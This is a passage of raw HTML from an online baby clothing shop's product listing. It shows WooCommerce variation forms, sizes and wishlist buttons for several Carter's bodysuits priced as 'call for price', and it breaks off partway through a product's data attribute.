								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2435" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498950&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2436,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498929&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2437,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498998&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2440,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498974&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2441,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498967&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2442,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="12M" >12M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69711412e20d4">Carter&#039;s - 7-Pack Days Of The Week Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_69711412e20d4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2435" />
	<input type="hidden" name="product_id" value="2435" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2435 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2435"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2435,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2435&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2435"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2435" class="quickview quickview-button quickview-2435" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-days-of-the-week-short-sleeve-original-bodysuits/">Carter&#8217;s &#8211; 7-Pack Days Of The Week Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-long-sleeve-slogan-bodysuit-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/03/de98a0b7-1625-423a-ae78-6b9abefa839d-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="wapl-label-id-2896 label-wrap wapl-diagonal-bar label-yellow wapl-alignnone">
			<span class="woocommerce-advanced-product-label product-label label-yellow" >
				<span class="wapl-label-text">20%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="33335" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;de98a0b7-1625-423a-ae78-6b9abefa839d.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/de98a0b7-1625-423a-ae78-6b9abefa839d.png&quot;,&quot;alt&quot;:&quot;de98a0b7-1625-423a-ae78-6b9abefa839d.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/de98a0b7-1625-423a-ae78-6b9abefa839d.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/de98a0b7-1625-423a-ae78-6b9abefa839d.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/de98a0b7-1625-423a-ae78-6b9abefa839d-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/de98a0b7-1625-423a-ae78-6b9abefa839d-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:33334,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;886149395463&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33336,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Black" >Black</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6971141300782">Carter’s - Long-Sleeve Slogan Bodysuit quantity</label>
	<input
		type="number"
				id="quantity_6971141300782"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="33335" />
	<input type="hidden" name="product_id" value="33335" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-33335 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="33335"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:33335,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=33335&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="33335"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="33335" class="quickview quickview-button quickview-33335" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-long-sleeve-slogan-bodysuit-5/">Carter’s &#8211; Long-Sleeve Slogan Bodysuit</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-short-sleeve-original-bodysuits-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/43730435_1SZ-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="43730435_1SZ" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2230" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499117&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2231,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 